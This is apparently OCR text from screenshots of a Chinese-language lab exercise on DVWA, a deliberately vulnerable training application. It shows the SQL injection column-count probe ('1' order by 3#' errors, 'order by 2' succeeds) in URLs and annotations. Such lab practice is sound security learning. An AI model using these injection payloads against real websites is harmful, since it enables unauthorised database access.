 1.
192.168.23.128/dvwa/vulnerabilit
不安全 | 192.168.23.128/dvwa/vulnerabilities/sqli/?id=1%27+order+by+3%23&Submit=Submit#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Unknown column '3' in 'order clause'
order by 3报错
2.
Vulnerability: SQL Injection :: Dar
不安全 | 192.168.23.128/dvwa/vulnerabilities/sqli/?id=1%27+order+by+2%23&Submit=Submit#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jay
英语 中文（简体）
一律翻译英语
Google Translate
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
order by 2 返回正常说明有两个字段
ID: 1' order by 2#
First name: admin
Surname: admin